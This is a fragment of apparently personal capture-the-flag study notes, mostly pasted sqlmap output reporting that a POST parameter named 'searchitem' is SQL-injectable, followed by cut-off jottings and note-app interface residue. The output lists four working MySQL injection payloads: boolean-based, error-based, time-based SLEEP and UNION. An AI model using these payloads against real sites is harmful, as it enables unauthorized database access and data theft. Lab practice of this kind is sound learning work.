 [21:06:25] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[21:06:25] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if yo
u experience any problems during data retrieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: searchitem (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: searchitem=-7325' OR 4341=4341#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: searchitem=freak' AND GTID_SUBSET(CONCAT(0x71767a6271,(SELECT (ELT(6444=6444,1))),0x716b6b7871),6444)-
- RLAH
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: searchitem=freak' AND (SELECT 7084 FROM (SELECT(SLEEP(5)))TweQ)-- cOch
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: searchitem=freak' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a6271,0x65694a4f55694362674357517750624 24f6
e4c474e766654596475496f764865696e5a64556e7852,0x716b6b7871)#
--dbms is us
--dump is th
case its dum
Sqlmap willl try lo
2.Blue
3.Kenobi
5.Alfred
6-HackPark
README
Pasted image...
PNG
Pers
0 backlinks
Event log
All issues (6)